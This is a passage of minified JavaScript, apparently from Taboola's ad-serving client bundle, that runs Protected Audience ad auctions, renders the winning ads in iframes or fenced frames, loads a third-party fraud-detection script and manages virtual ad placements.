Fh=__webpack_require__(7254),jh=__webpack_require__(2381);function Wh(e){var t;const i=(null===(t=e.placement)||void 0===t?void 0:t.uip)||"",o=e.logOnly||(0,n.BC)("pa-log-only");var a;((0,Fh.$X)()&&console.info(`%c Protected Audience client - placement ${i}, ${e.message}`,"background: #222; color: #bada55"),o)||(a=Object.assign({eventName:e.messageType,placement:i},e.extraData),(0,De.X)({eventType:"protected-audience",extraData:(0,r.z_)(a)},!0))}function zh(e,t){const n=e.getEventClick(),i=n.split("click?")[1];(0,me.C8)("e27",e,n),i&&Vh(t,{messageType:"beacon",eventType:"click",data:decodeURIComponent(i)})}function Vh(e,t){var n;null===(n=e.contentWindow)||void 0===n||n.postMessage(t,"*")}const qh=[];async function Hh(e){return-1!==qh.indexOf(e)||(qh.push(e),!1)}var Gh=__webpack_require__(3403);function Kh(e,i){const o=(0,r.MZ)(),a=function(e){const n={placement:e.placement.uip,mode:e.mode},i=e.placement.pa;if(!i)return n;const r=i.fpl,o=t.MC.optionsSummary.placements.filter((e=>e.placementName===r));if(0===o.length)return n;const a=o[0];return{placement:r,mode:a.modeName}}(e),s={publisher:t.MC.config.publisher.publisherName,placement:a.placement,mode:a.mode,pageType:(0,Pn.T)(t.MC.optionsSummary.itemSourceType),requestId:e.placement.ri,sessionData:t.MC.userData.sessionData,pageId:o,slotIndex:i.index,renderWithoutTrecs:(0,n.BC)("pa-render-iframe-without-trecs"),pageHost:window.location.host},l={attrList:[["id",`taboola-pa-${o}`],["src",i.url],["style","position:absolute; display:none; width: 0px; height: 0px"],["border","0"],["frameBorder","0"],["scrolling","no"]]},c=(0,Te.W)("iframe",l);return c.addEventListener("load",(()=>{var e;null===(e=c.contentWindow)||void 0===e||e.postMessage(s,"*")})),window.addEventListener("message",(e=>{var t;const{data:n}=e,{type:r,pageId:a,message:s,recommendationItem:l}=n;if(a!==o)return;const{productType:c,demandType:d,isSilentMode:u}=i;switch(r){case"response":(0,B.UV)({measuredType:"protectedAudienceGetResponseFromIframe",measureLevel:"generalMeasure"}),null===(t=i.itemDataCallback)||void 0===t||t.call(i,l);break;case"info":Jh(s,c,d,u),(0,v.fH)(s);break;case"error":Jh(s,c,d,u),(0,v.vV)(s)}})),c}const Xh={d:"default",rtb:"rtb",dco:"dco",dr:"retargeting",dnr:"nonRetargeting"};function Jh(e,n,i,r){if(!(0,ne.Rj)(Gh.b,e))return;const o=i?`-${Xh[i]}`:"";let a="";(0,g.tv)(r)||(a="-"+(r?"silentMode":"renderMode"));const s=t.MC.config.runtime.cookieLabel||"no3cd";(0,ye.O)(`${e}_${n}${o}${a}_${s}`)}function Yh(e){if(!e)return"d";const t=(0,pd.gh)(e);if(t.bn)return"rtb";if(t.rp&&t.rs&&t.rii)return"dco";switch(t.t){case"0":return"dr";case"1":return"dnr"}return"d"}class Zh{constructor(e,t){var i;this._newPlacementItems=[],this._swappedItems=[],this._placementData=e,this._auctionConfigOverride=(0,n.w$)("pa-auction-config-override"),this._auctionConfig=(i=this._auctionConfigOverride,Object.assign(Object.assign({},lf),i)),this._maxAuctionAttempts=(0,n.w$)("pa-max-auctions"),this._maxFailedAttempts=(0,n.w$)("pa-max-failed-auctions"),this._summaryData=this._initializeSummaryData(),this._auctionType=e.productType,this._domElement=t}cleanUp(){this._placementData=(0,y.i)(),this._auctionConfig=(0,y.i)(),this._newPlacementItems=[],this._swappedItems=[]}_initializeSummaryData(){return{maxAuctionAttempts:this._maxAuctionAttempts,potentialAuctionsCount:this._placementData.items.filter((e=>ef(e))).length,numberOfWonAuctions:0,numberOfSkippedAuctions:0,numberOfFailedAuctions:0}}_initializeBuyersData(e){var t;const n=null===(t=this._placementData.igb)||void 0===t?void 0:t[e],i={buyersDomains:[],perBuyerSignals:{},perBuyerExperimentGroupIds:{}};return n?((0,ne.IF)(n,((e,t)=>{i.buyersDomains.push(e);const n=(0,r.XU)(t.pbs),o=t.begid;n&&!(0,g.tv)(o)?(i.perBuyerSignals[e]=n,i.perBuyerExperimentGroupIds[e]=o):this._logBuyerParsingWarn(e)})),i):i}_logBuyerParsingWarn(e){Wh({messageType:"failed_buyer_logic",message:"error in parsing pbs",placement:this._placementData,extraData:{domain:e}})}generateAuctionConfig(e){const i=Object.assign({},this._auctionConfig),r=this._initializeBuyersData(e.index),o=this.getPerBuyerSignals(e,r);if(!o)return;const a=this.getTaboolaBuyerExperimentGroup();if(i.auctionSignals=Object.assign(Object.assign({},i.auctionSignals),{floor:af(tf(e.itemData.auctionEstimate)),label:t.MC.config.runtime.cookieLabel||""}),i.sellerSignals=Object.assign(Object.assign({},i.sellerSignals),{ecpm:tf(e.itemData.auctionEstimate),demandConfig:(0,n.w$)("pa-demand-config")}),!(0,g.tv)(a))return i.interestGroupBuyers=[...i.interestGroupBuyers,...r.buyersDomains],i.perBuyerSignals=o,i.perBuyerExperimentGroupIds=this.getBuyerExperimentGroup(a,r.perBuyerExperimentGroupIds),i.requestedSize=this.getRequestedSize(),i;Wh({messageType:"auction_config_missing",message:"taboola exp id undefined",placement:this._placementData,extraData:{message:"taboola exp id undefined"}})}async runItemAuction(e){try{Jh(Gh.b.AUCTION_STARTED,this._auctionType),(0,B.UV)({measuredType:"protectedAudienceRunAdAuctionStart",measureLevel:"generalMeasure"});const t=await navigator.runAdAuction(e);return(0,B.UV)({measuredType:"protectedAudienceRunAdAuctionEnd",measureLevel:"generalMeasure"}),t}catch(e){return void Wh({messageType:"failed_run_auction",message:"exception in runItemAuction",placement:this._placementData,extraData:{error:e}})}}getBuyerExperimentGroup(e,t){const n=this.getTaboolaBuyerDomain();return Object.assign({[n]:e},t)}getTaboolaBuyerExperimentGroup(){const e=t.MC.responseSummary.protectedAudience.egi;if(!e)return 0;const n=(0,hr.vx)(e);if(-1!==n)return n;Wh({messageType:"missing_experiment",message:`experiment group id is -1, skipping auction for placement ${this._placementData.uip}`,placement:this._placementData})}getPerBuyerSignals(e,t){const n=this.getTaboolaBuyerDomain(),i=this.getTaboolaBuyerSignals(e),r="no taboola buyer signals - "+(0===Object.keys(t).length?"no external buyer signals":"");if(i)return Object.assign(Object.assign({},t.perBuyerSignals),{[n]:i});Wh({messageType:"no_buyer_signals_computed",message:r,placement:this._placementData,extraData:{message:r}})}getTaboolaBuyerSignals(e){const i=t.MC.responseSummary.protectedAudience;if(!i)return;const r=e.itemData;return{platform:t.MC.responseSummary.userData.platform,country:t.MC.responseSummary.userData.countryCode,items:rf(),org_item_id:r.taboolaId?(0,wm.k9)(e.itemData.taboolaId):void 0,slot_index:e.index,placement:this._placementData.uip,ri:this._placementData.ri,sd:t.MC.userData.sessionData,embeddingCtr:i.ect,embeddingCvr:i.ecv,embeddingCct:i.cct,vctModel:i.vct,vcvModel:i.vcv,publisher:t.MC.config.publisher.publisherName,pid:t.MC.responseSummary.publisherId,ui:t.MC.userData.userId,pi:t.MC.pageItemId,pt:(0,Pn.T)(t.MC.optionsSummary.itemSourceType),vi:t.MC.viewId,tim:Date.now(),ecpm:tf(e.itemData.auctionEstimate),debugMode:(0,Fh.$X)(),bidStrategy:(0,n.w$)("pa-bid-strategy"),originalEcpm:r.auctionEstimate,ecpm2:r.secondPrice,productType:this._placementData.productType}}getAuctionItem(e){if(this._swappedItems.length>0){const t=this._swappedItems.shift();return this._swappedItems.push(e),t}return e}handleFailedAuction(e,t){Jh(Gh.b.AUCTION_FAILED,this._auctionType),Wh({messageType:"auction_lost",message:`Auction failed for index ${e}`,placement:this._placementData}),this._newPlacementItems.push(t),this._summaryData.numberOfFailedAuctions++}handleAuctionAlreadyRendered(e,t){Wh({messageType:"auction_already_rendered",message:"item already rendered before so it will be skipped",placement:this._placementData,extraData:{index:e}}),this._newPlacementItems.push(t),this._summaryData.numberOfSkippedAuctions++}async runFeedAuction(){const e=this._placementData.pa,i=this._placementData.parent;if(null==i?void 0:i.hasFeedEnded)return;const r=function(e){var i;let r=null!==(i=(0,hr.vx)(e.i))&&void 0!==i?i:0;r-=1;const o=(0,n.BC)("pa-feed-disable-after-visible"),a=function(e){const n=t.MC.responseSummary.feeds||{},i=[];return(0,ne.IF)(n,((t,n)=>{n.fpl===e.fpl&&n.batchList.forEach((e=>{e.placements.forEach((e=>{i.push(...e.items)}))}))})),i}(e).find(((e,t)=>{if(t<r)return!1;const n=e;return!(!ef(n)||o&&n.wasVisible)}));if(a)return{index:r,itemData:a}}(e);if(!r)return void Wh({messageType:"feed_item_competitor_missing",message:"Feed is visible or item cannot be found",placement:this._placementData});const o=this.generateAuctionConfig(r);if(!o)return;const a=await this.runItemAuction(o);if(!a)return void this.handleFailedAuction(r.index,r.itemData);await of(a,this._placementData);const s=await cf(a),l=Yh(s),c=(0,Fh.qw)(l,this._auctionType);if(s&&(Jh(Gh.b.AUCTION_WON,this._auctionType,l,c),await Hh(s)))return Jh(Gh.b.AUCTION_SKIPPED,this._auctionType,l,c),Wh({messageType:"auction_already_rendered",message:"item already rendered before so it will be skipped",placement:this._placementData}),void this._summaryData.numberOfSkippedAuctions++;if(c){const e={url:a,productType:"feed-render",demandType:l,isSilentMode:c,index:r.index};this.createSilentModeFrame(e),Wh({messageType:"silent_mode",message:"Silent mode enabled, iframe created but not displayed",placement:this._placementData})}this.addAuctionResultItem(a,{demandType:l})}async runPlacementItemsAuction(){const e=this._placementData.items;let t,n=0;const{productType:i}=this._placementData;for(let r=0;r<e.length;r++){t=!1;const o=e[r];if(!ef(o)){this._newPlacementItems.push(o);continue}const a=this.getAuctionItem(o),s=n>=this._maxFailedAttempts,l=this._summaryData.numberOfWonAuctions>=this._maxAuctionAttempts;if(s||l){Wh({messageType:"auction_limits",message:`Auction limits, maxWinAuctionsReached=${l}, maxFailedAttemptsReached: ${s}`,placement:this._placementData}),this._newPlacementItems.push(a);continue}const c=this.generateAuctionConfig({index:r,itemData:a});if(!c)return;const d=(0,B.Jy)({measuredType:"protectedAudienceAuctionTime",modeName:this._placementData.m,placement:this._placementData.ri}),u=await this.runItemAuction(c);if(d(),!u){this.handleFailedAuction(r,a),n++;continue}await of(u,this._placementData),Wh({messageType:"auction_won",message:`Auction won for index ${r}, result: ${u}`,placement:this._placementData});const p=await cf(u),m=Yh(p),h=(0,Fh.qw)(m,i);if(p){Jh(Gh.b.AUCTION_WON,i,m,h);const e=await Hh(p);if(Wh({messageType:"auction_won",message:`Render URL won for index ${r}, URL: ${p}`,placement:this._placementData}),e){Jh(Gh.b.AUCTION_SKIPPED,i,m,h),this.handleAuctionAlreadyRendered(r,a);continue}}if(this._summaryData.numberOfWonAuctions++,h&&(0,g.mg)(u)){const e={url:u,productType:i,demandType:m,isSilentMode:h,index:r};this.createSilentModeFrame(e),Wh({messageType:"silent_mode",message:"Silent mode enabled, iframe created but not displayed",placement:this._placementData})}this._swappedItems.push(a),Wh({messageType:"auction_won",message:`auction won in index number ${r} and item ${(0,wm.k9)(o.taboolaId)} is going to be re-ordered`,placement:this._placementData}),this.addAuctionResultItem(u,{demandType:m,taboolaId:o.taboolaId,index:r})}}async runPlacementAuction(){const t=(0,B.Jy)({measuredType:"protectedAudienceAuctionTime",modeName:this._placementData.m,placement:this._placementData.ri});"feed-render"===this._auctionType?await this.runFeedAuction():await this.runPlacementItemsAuction(),t(),this.reportSummaryDataAuctionLog();const n=Qh(this._placementData.modeGroupsData,this._newPlacementItems),i=(0,ms.Pr)(this._placementData,this._newPlacementItems,n);return this._newPlacementItems.some((e=>1===e.contentType))?(this.reportPostAuction(),(0,Fh.qw)("d",this._auctionType)?e.g.resolve(void 0):e.g.resolve(i)):e.g.resolve(void 0)}createSilentModeFrame(e){const n=Kh({entityType:10,_ID:`protectedAudience_${this._placementData.uip}_${e.index}`,index:e.index,placement:this._placementData,auctionRender:e.url,mode:this._placementData.m,contentType:1,getItemData(){},demandType:e.demandType},e),i=t.MC.getEntityCustomData(this._placementData);i&&i.element?i.element.appendChild(n):document.body.appendChild(n)}reportSummaryDataAuctionLog(){const{potentialAuctionsCount:e,maxAuctionAttempts:t,numberOfWonAuctions:n,numberOfSkippedAuctions:i,numberOfFailedAuctions:r}=this._summaryData;Wh({messageType:"auction_summary",message:`Action Summary - maxAttempts:${t}, ValidForAuction:${e}, Won:${n}, Skipped:${i}, Failed:${r} `,placement:this._placementData,extraData:this._summaryData})}reportPostAuction(){const e=[];if("feed-render"===this._auctionType)return e.push("-1"),void(0,we.CO)(e,this._placementData);this._newPlacementItems.forEach((t=>{if(1===t.contentType)return void e.push("-1");const n=(0,wm.k9)(t.taboolaId);n&&e.push(n)})),(0,we.CO)(e,this._placementData)}addAuctionResultItem(e,t){const n=t.index||0,i={entityType:10,_ID:`protectedAudience_${this._placementData.uip}_${n}`,index:n,originalItemId:t.taboolaId,placement:this._placementData,auctionRender:e,mode:this._placementData.m,contentType:1,getItemData(){},demandType:t.demandType};this._newPlacementItems.push(i)}getTaboolaBuyerDomain(){var e;return(null===(e=this._auctionConfigOverride)||void 0===e?void 0:e.seller)||sf}getRequestedSize(){const e=Math.floor(this._domElement.offsetWidth)||1,t=Math.floor(this._domElement.offsetHeight)||1;let i=1;const r=this._placementData.m;if((0,n.Ol)(r,"mode-is-responsive")){const e=(0,ho.cT)(this._placementData.modeGroupsData.getModeClientProperty("responsive-rules"));e&&(i=e.cells)}return{width:e/i,height:t}}}function Qh(e,t){return Object.assign(Object.assign({},e),{items:t})}function ef(e){return!(e.isNative||e.isNetwork||e.isOrganic||e.isRTB)&&!!e.auctionEstimate&&e.isSyndicated}function tf(e){const n=t.MC.config.runtime.debugQueryParams.pa_ecpm;return n?(0,hr.vx)(n):(0,Fh.qw)("d","widget-render")?-1412567276:e}const nf={};function rf(){const{widgets:e}=t.MC.responseSummary;return e&&(0,ne.IF)(e,((e,t)=>{!function(e){if(nf[e._ID])return;const t=e.items.filter((e=>0===e.contentType&&ef(e))).map((e=>(0,wm.k9)(e.taboolaId))).filter((e=>!!e));nf[e._ID]=t}(t)})),Object.keys(nf).reduce(((e,t)=>{const n=nf[t];return e.concat(n)}),[])}async function of(e,t){try{navigator.deprecatedReplaceInURN&&await navigator.deprecatedReplaceInURN(e,{"${seller_native_url}":"pa.taboola.com/native","${seller_native_query_params}":"u="})}catch(e){Wh({messageType:"failed_macro_replacement",message:"exception in runItemAuction",placement:t,extraData:{error:e}})}}function af(e){if(0===e||!e)return-1;const t=new ArrayBuffer(4),n=new Int32Array(t),i=new Float32Array(t);return n[0]=2882400020^e,i[0]/1337}const sf="https://pa.taboola.com",lf={seller:sf,decisionLogicUrl:`${sf}/score/decisionLogic.js`,interestGroupBuyers:[sf],sellerTimeout:100,perBuyerTimeouts:{"*":50},resolveToConfig:!1,perBuyerCurrencies:{"*":"USD"}};function cf(t){return navigator.deprecatedURNToURL?window.FencedFrameConfig&&t instanceof FencedFrameConfig?e.g.resolve(void 0):navigator.deprecatedURNToURL(t):e.g.resolve(void 0)}var df=__webpack_require__(9055),uf=__webpack_require__(5302);class pf{constructor(e,t,n){this._hasRendered=!1,this.eventEmitter=new aa.b,this._itemCalledFilledInDom=!1,this.itemAuction=e,this.itemNumber=n,this.domElement=t,this.render()}isVisible(){var e;return(null===(e=this._itemRender)||void 0===e?void 0:e.isVisible())||!1}hasRendered(){return this._hasRendered}cleanUp(){var e;this.domElement=(0,y.i)(),this._frameElement=void 0,this._fencedFrameElement=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,y.i)(),null===(e=this._itemRender)||void 0===e||e.cleanUp(),this._itemRender=(0,y.i)()}createLinkElement(e){return(0,Te.W)("a",{classList:[e]})}listenRenderEvents(){var e;null===(e=this._itemRender)||void 0===e||e.eventEmitter.once("vis",this.handleVisibleEvent.bind(this));const t=this.itemAuction.getItemData();t&&this._frameElement&&this.domElement.addEventListener("click",zh.bind(null,t,this._frameElement),!0)}handleVisibleEvent(){!function(e,n){const i=n.getItemData();if(!i)return;const r=Qh(e.modeGroupsData,[n]),o=(0,ms.Pr)(e,[n],r),a=(0,Ee.Go)(o),s=t.MC.getEntityCustomData(i);if(!s)return void(0,v.vV)(`itemCustomData is missing for item ${i.taboolaId}`);const l=s.renderFrame;(null==a?void 0:a.body)&&Vh(l,{messageType:"beacon",eventType:"visible",data:a.body})}(this.itemAuction.placement,this.itemAuction),this.eventEmitter.emit("vis")}fillInDomElements(){var e;this._itemCalledFilledInDom=!0,null===(e=this._itemRender)||void 0===e||e.fillInDomElements()}render(){const{placement:e,auctionRender:t,index:n,mode:i}=this.itemAuction,{productType:r}=e,o=e.uip;if(this.endPerformanceMeasure=(0,B.Jy)({measuredType:"protectedAudienceAuctionRenderTime",modeName:i,placement:e.ri}),this.updatePlacementStyle(),window.FencedFrameConfig&&t instanceof FencedFrameConfig)this._fencedFrameElement=this.createFencedFrameElement(o,t),this.itemAuction.auctionFrame=this._fencedFrameElement,this.domElement.appendChild(this._fencedFrameElement);else if((0,g.mg)(t)){const e={url:t,productType:r,itemDataCallback:this.loadItemRenderer.bind(this),demandType:this.itemAuction.demandType,isSilentMode:!1,index:n};this._frameElement=Kh(this.itemAuction,e),this.itemAuction.auctionFrame=this._frameElement,this.domElement.appendChild(this._frameElement)}}updatePlacementStyle(){if((0,je.ET)(this.domElement,"videoCube"),this.domElement.dataset.itemAuction="true","feed-render"===this.itemAuction.placement.productType){this.domElement.style.width="100%";const{placement:e}=this.itemAuction,t=(0,n.H5)(e);if(!t)return;(0,je.ET)(t,"tbl-feed-card"),e.cpad&&(t.style.padding=e.cpad)}}createFencedFrameElement(e,t){const n=document.createElement("fencedframe");return n.setAttribute("mode","opaque-ads"),n.setAttribute("scrolling","no"),n.id=`taboola-pa-${e}`,n.config=t,n}loadItemRenderer(e){const n=this.itemAuction.placement,i=(0,df.N3)(n.modeGroupsData,e);i.isProtectedAudience=!0,t.fg.appendEntityCustomData({entity:i,element:this.domElement,renderFrame:this._frameElement}),this.itemAuction.getItemData=()=>i,this._itemRender=new uf.L({itemData:i,container:this.domElement,index:this.itemNumber}),this.listenRenderEvents(),(0,me.C8)("e17",{itemExternalAccess:this,itemData:i,container:this.domElement}),function(e){if(!(0,Fh.$X)())return;(0,ti.x)(".tbl-pa-debug { outline: rgb(0, 114, 185) solid 4px !important; box-shadow: inset 0 0 20px #2065b8; }",{id:"protected-audience-debug-style"}),(0,je.ET)(e,"tbl-pa-debug")}(this.domElement),("feed-render"===this.itemAuction.placement.productType||this._itemCalledFilledInDom)&&this._itemRender.fillInDomElements(),this._hasRendered=!0,Wh({messageType:"auction_rendered",message:`rendered item ${(0,wm.k9)(i.taboolaId)} for placement ${n.uip}`,placement:n});const r=Qh(n.modeGroupsData,[i]),o=(0,ms.Pr)(n,[i],r),a=this.getAvailableAdditionalPayloadData(i);(0,B.UV)({measuredType:"protectedAudienceSendAvailable",measureLevel:"generalMeasure"}),function(e,t,n){const i=(0,Ee.lj)(e);if(null==i?void 0:i.body){const e=n?`&${(0,jh.lZ)(n)}`:"";Vh(t,{messageType:"beacon",eventType:"available",data:i.body+e})}}(o,this._frameElement,a),this.endPerformanceMeasure&&this.endPerformanceMeasure()}getAvailableAdditionalPayloadData(e){const t=this.itemAuction.originalItemId?(0,wm.k9)(this.itemAuction.originalItemId):void 0,n=(0,wm.k9)(e.taboolaId);return{pw:{oii:t,si:this.itemAuction.index,nii:n,pt:this.itemAuction.placement.productType}}}}var mf=__webpack_require__(1465);let hf;function ff(){const{protectedAudience:e}=t.MC.responseSummary;e&&(0,mf.R)()}(0,he.tx)(new class{getName(){return"protected-audience"}getSupportedFeatures(){return["protected-audience"]}e6(){var e;t.MC.onResponseSummaryUpdate(ff),(null===(e=t.MC.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)&&((0,ye.O)(Gh.b.REQUEST_ITEM_FROM_TRC),(0,yr.S)(),hf=t.MC.onResponseSummaryUpdate(Fh.f2))}e24(e){if(1===e.itemContent.contentType)return new pf(e.itemContent,e.container,e.index)}e25(e,i){const r=e;if(o=r,!t.MC.responseSummary.protectedAudience||(0,ho.Jq)(o.modeGroupsData)||1!==o.entityType&&3!==o.entityType||1!==o.type&&2!==o.type||!(3!==o.entityType||o.pa&&(0,n.BC)("pa-feed-auction-enabled")))return;var o;const a=new Zh(r,i);return Wh({messageType:"auction_started",message:"starting auction for placement",placement:r}),a.runPlacementAuction()}unregistered(){hf&&hf()}isMS3(){return!0}});var bf,gf,vf=__webpack_require__(564);!function(e){e.IMPRESSION="utid",e.CLICK="adclick"}(bf||(bf={})),function(e){e.SEND="send"}(gf||(gf={}));let _f;function yf(){const e=Cf();e.l4=t.MC.config.runtime.referrerURL;const n=(0,ee.$$)(`//js.ad-score.com/score.min.js?pid=1000075#${(0,jh.lZ)(e)}`);(0,L.YN)(n).then(wf).catch((e=>{(0,v.fH)("Failed to load protected media script",e)}))}function wf(){(0,v.JE)("protected media: onFraudScriptLoaded"),(0,n.BC)("fraud-enable-impression-utid")&&function(){if(function(){const{config:e,userId:n,viewId:i}=t.MC;return n?(_f=[i,e.publisher.publisherName,n].join("-"),!0):((0,v.JE)("Error in clickFraudDetect.setImpressionUTID: missing userId"),!1)}())try{a.Pp.adScore(gf.SEND,bf.IMPRESSION,{},{pid:1000075,utid:_f})}catch(e){(0,v.vV)("Failed to send fraud impression event",e)}}()}function xf(e){return a.Pp.taboolaMobile?"_InAPP":"PHON"===e?"_MW":"_Desktop"}function Cf(){var e;const{optionsSummary:n,responseSummary:i,config:r,userId:o}=t.MC,{runtime:a,publisher:s}=r,l=null===(e=n.additionalData)||void 0===e?void 0:e.sdkd,c=i.userData.platform,d={tid:xf(c),l1:s.publisherName,l3:(null==l?void 0:l.appid)||c,uid:o,tt:"g",pub_domain:a.pageUrl.hostname,ref:a.referrerURL};return(null==l?void 0:l.appid)&&(d.pub_app=l.appid),d}(0,he.tx)(new class{getName(){return"protected-media"}e6(){const e=(0,n.BC)("test_for_fraud"),t=(0,n.w$)("fraud-traffic-percentage"),r=(0,n.w$)("test_for_fraud_from_tag_loader"),o=Math.floor(100*Math.random());if(!e||0===t||o>t)return void(0,Q.SO)(this.getName());(0,v.JE)("protected media: enableFraudDetection");const a=r?"fraud-consent":vf.at;i.B.once(a,yf)}e27(e){if(!e.isSyndicated)return;const t=e.placement.ri,n=(0,wm.k9)(e.taboolaId),i=_f?`${_f}${t}-${n}`:_f,r=(0,Ra.bN)("click",void 0),o=(0,df.Vz)(e),s=Object.assign(Object.assign({},Cf()),{pid:"1000075",l2:e.placement.uip,l5:o,l6:"clicked",utid:i,isTRCUrl:r.indexOf("trc.taboola.com")>-1});a.Pp.adScore(gf.SEND,bf.CLICK,{},s)}unregistered(){}});const Ef=[];function kf(e){var t;const n=null===(t=a.Pp.TRC)||void 0===t?void 0:t.EventsAPI;n?n.listen(e.name,e.handler):Ef.push(e)}let Tf=0,Rf=0;function If(e){(0,n.BC)("enable-impl-time-report")&&("loading"===e?Tf=(0,Ze.PB)():"loaded"===e&&(Rf=(0,Ze.PB)()),(0,De.X)({trecsImpl:e,start:Tf,end:Rf}))}var Sf,Of;!function(e){e.START="start",e.STOP="stop",e.MARK="mark",e.REQ_LEVEL_START="startReq",e.REQ_LEVEL_STOP="stopReq"}(Sf||(Sf={})),function(e){e.LOADER_LOADED="2.0",e.IMPL_LOADED="4.0"}(Of||(Of={}));const Df=`tbl_${Date.now()}_`;let Pf="";const Mf={};function Lf(e){if(!(0,Ze.gF)())return;const t=e.now||(0,Ze.PB)(),n=e.markType===Sf.REQ_LEVEL_START||e.markType===Sf.REQ_LEVEL_STOP?"reqMeasure":"generalMeasure",i=function(e,t){if(e||t)return(0,r.YZ)(e||`${t}`)}(e.modeName,e.placement),o=function(e,t){return Df+e+(t?`_${t}`:"")}(e.name,i);if(Pf=`${Pf};${e.name}=${t}`,(0,Ze.qv)(o),function(e){e.name===Of.IMPL_LOADED&&(e.eventType="implLoaded",e.markType=Sf.MARK)}(e),!e.eventType)return o;const a={measuredType:e.eventType,measureLevel:n,modeName:e.modeName,placement:e.placement,customStartTime:Number(t)};switch(e.markType){case Sf.REQ_LEVEL_START:case Sf.START:case Sf.MARK:Mf[i+e.eventType]=(0,B.Jy)(a);break;case Sf.STOP:case Sf.REQ_LEVEL_STOP:Mf[i+e.eventType]?Mf[i+e.eventType]():(0,v.JE)(`TRC.mark - trying to stop measurement that was not started ${e.name}`);break;default:(0,v.JE)(`TRC.mark - unrecognized mark type ${e.name}`)}return o}let Bf,Nf=0;function Af(){null!=Bf||(Bf=(0,n.BC)("enable-social-events")),a.Pp.trc&&Bf&&a.Pp.TRC.eventDelegator.subscribe("user_id_ready",$f)}function $f(){const e=t.MC.optionsSummary.socials;for(let t=Nf;t<e.length;t++){const n=e[t];a.Pp.trc.sendEvent("social",{st:n.name,"unescape-d":encodeURIComponent(JSON.stringify({data:n.data}))},null,!1,null,null)}Nf=e.length}var Uf=__webpack_require__(3088),Ff=__webpack_require__(8456),jf=__webpack_require__(3550),Wf=__webpack_require__(7118),zf=__webpack_require__(713),Vf=__webpack_require__(2672);const qf=[];function Hf(e){e&&(function(e){const t=e.vpl;if(!t||(0,ne.x7)(t))return;const i=[];(0,ne.IF)(t,((t,r)=>{const o=r.uiPlacement;if(!o)return;const a=Object.assign({id:o},r);if((0,n.n$)(o)||!function(e,t){const n=e.vl;return!!n&&n.some((e=>{const{placementName:n}=(0,cd.d)(e);return n===t&&!Kf(e)}))}(e,o))return;const s=tb(a,o);s&&i.push(s)})),i.length>0&&nb(i)}(e),function(e){if(!(0,n.lP)("feed-render"))return;const t=(0,Vf.s1)(e);(0,ne.x7)(t)||(0,ne.IF)(t,((e,t)=>{const n=t.fcs;Xf(n)&&Zf({virtualPlacementDataList:n,placementName:e},(0,r.tU)(t.rooc,!0))}))}(e),function(e){const t=e.vl;t&&t.forEach((e=>{const t=e.cs;if(!Xf(t)||Kf(e))return;const{placementName:n}=(0,cd.d)(e);Zf({virtualPlacementDataList:t,placementName:n},(0,r.tU)(e.rooc,!0))}))}(e))}const Gf=[];function Kf(e){const{placementName:t,productType:i}=(0,cd.d)(e);return-1!==Gf.indexOf(t)||!(0,n.lP)(i)&&(Gf.push(t),!0)}function Xf(e){return!(!e||!(0,g._L)(e)&&((0,v.JE)(`virtual placement is not an Array: ${(0,r.z_)(e)}`),1))}function Jf(e){(0,v.JE)(`placement is ignored: ${e}, cs/fcss config is not valid`),t.fg.signPlacementAsIgnored(e)}function Yf(e,t){if(!(0,r.tU)(e.shouldCreateContainer,!1))return function(e){const t=e.id;if(!t){const t=(0,r.MZ)({prefix:"tbl_vpl_"});return e.id=t,t}return t}(t);const n=function(e){switch(e){case"after":return"afterend";case"before":return"beforebegin";case"last":return"beforeend";case"first":return"afterbegin";default:return void(0,v.JE)(`virtual placement location is not valid, location: ${e}`)}}(e.location);if(n)return function(e,t,n){const i=n||(0,r.MZ)({prefix:"tbl_vpl_"}),o=(0,Te.W)("div",{attrList:[["id",i]]});return e.insertAdjacentElement(t,o),i}(t,n,e.id);(0,v.JE)(`virtual placement location is not valid, location: ${e.location}`)}function Zf(e,i){const{placementName:o,virtualPlacementDataList:a}=e,s=(0,n.n$)(o);if(s)return void function(e,n,i){const{placementName:o}=e;let a,s;if(!n.some((e=>(a=eb(e),s=e,!!a))))return void(!i&&Jf(o));const l=Yf(s,a);l?function(e,n,i,o){!function(e,t,n){if((0,r.tU)(e.isFloatingUnit,!1))return;const i=(0,fs.Kc)(t);if(i===n)return;const o=document.getElementById(i);o&&qf.push(o)}(i,o,n),t.fg.updatePlacementContainerId(e,n)}(o,l,s,e):Jf(o)}(s,a,i);let l;a.some((e=>(l=tb(e,o),!!l)))&&nb([l])}function Qf(e){(0,v.JE)(e),i.B.emit("vp-selector-not-found")}function eb(e){const t=e.container;if(t){const e=(0,je.iP)(document,t);return 1===e.length?e[0]:void Qf(`virtual placement container selector should return only one element: ${t}`)}const i=e.originalPlacementName;if(!i)return void Qf(`virtual placement doesn't have container selector or originalPlacementName: ${(0,r.z_)(e)}`);const o=(0,n.n$)(i);if(!o)return void Qf(`virtual placement originalPlacementName doesn't exist in store: ${i}`);const a=(0,fs.Kc)(o);return document.getElementById(a)}function tb(e,t){const n=eb(e);if(!n)return;const i=Yf(e,n);return i?function(e,t){return{placementName:e,instances:[Object.assign(Object.assign({},(0,fs.l9)(t)),{status:1})],modeName:"virtual_placement",targetType:"mix",byPublisher:!1}}(t,i):void 0}function nb(e){const n=(0,A.e0)();n.placements=e,t.fg.appendOptionsSummary(n)}var ib=__webpack_require__(3654),rb=__webpack_require__(3544),ob=__webpack_require__(2856),ab=__webpack_require__(576);const sb=[Wf.e.filterResponse,zf.R.filterResponse,Uf.J.filterResponse,Ff.x.filterResponse,jf.G.filterResponse,rb.r.filterResponse,ob.f.filterResponse,ab.b.filterResponse,function(e,t){var n;null===(n=t.vl)||void 0===n||n.forEach((e=>{e.csso&&delete e.csso}))},function(e,t){return(0,n.lP)("virtual-placements")?(function(e){const t=e.vpl;t&&!(0,ne.x7)(t)&&(0,ne.IF)(t,((e,n)=>{const i=n.uiPlacement;i&&!function(e){return Gf.indexOf(e)>-1}(i)&&delete t[e]}))}(t),qf.forEach(L.lQ),t):t},ib.Mc];const lb=[];function cb(e){const t={};return(e.vl||[]).every((e=>{const{placementName:n}=(0,cd.d)(e);if(t[n])return!0;t[n]=!0;const i=function(e){const t=qb[e];if(t)return t.response.counter++,t.response}(n);if(!i)return!0;const{counter:r,targetedIndex:o}=i;return r>o?(db++,!1):r===o}))}let db=1;function ub(e,n,i){if(function(e){return!!e.isMuted}(n))return a.Pp.TRC.callbacks.mute();if(function(e){const t=e.vl;return null==t?void 0:t.some((e=>{const{placementName:t}=(0,cd.d)(e),n=qb[t];return!!n&&!n.isLoading}))}(n))return void db++;const r=function(e,t){const 